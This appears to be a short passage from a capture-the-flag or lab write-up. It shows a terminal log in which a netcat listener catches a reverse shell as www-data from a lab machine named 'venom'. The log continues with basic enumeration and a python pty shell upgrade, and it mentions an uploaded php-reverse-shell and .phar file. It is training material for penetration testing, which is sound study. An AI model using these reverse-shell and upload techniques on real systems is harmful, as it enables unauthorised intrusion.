 └─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.10.5] from (UNKNOWN) [10.10.10.6] 58466
Linux venom 5.4.0-42-generic #46~18.04.1-Ubuntu SMP Fri Jul 10 07:21:24 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:50:48 up  3:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:62:97:e1 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.6/24 brd 10.10.10.255 scope global dynamic noprefixroute ens33
       valid_lft 1260sec preferred_lft 1260sec
    inet6 fe80::970a:68d2:64f3:56f9/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@venom:/$ ^X@sS
Uploads
php-reverse-shell
php
Test.phar